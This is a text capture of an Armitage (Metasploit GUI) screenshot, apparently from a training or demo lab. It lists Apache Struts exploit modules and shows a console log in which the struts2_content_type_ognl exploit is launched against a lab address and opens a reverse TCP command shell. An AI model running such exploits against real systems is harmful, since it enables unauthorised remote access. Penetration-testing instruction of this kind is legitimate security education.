 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
http
struts2_content_type_ognl
struts2_rest_xstream
struts_code_exec
struts_code_exec_classloader
struts_code_exec_exception_delegator
struts_code_exec_parameters
struts_default_action_mapper
struts_dev_mode
struts_dmi_exec
struts_dmi_rest_exec
struts_include_params
struts
198.19.20.5
Console X exploit X
msf exploit(multi/http/struts2_content_type_ognl) > exploit -j
[*] Exploit running as background job 6.
[*] Started reverse TCP double handler on 198.18.133.6:15881
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo thAiRMjPP459zwuS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "thAiRMjPP459zwuS\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (198.18.133.6:15881 -> 198.19.20.5:55560) at 2018-01-12 22:19:32 -0500
msf exploit(multi/http/struts2_content_type_ognl) >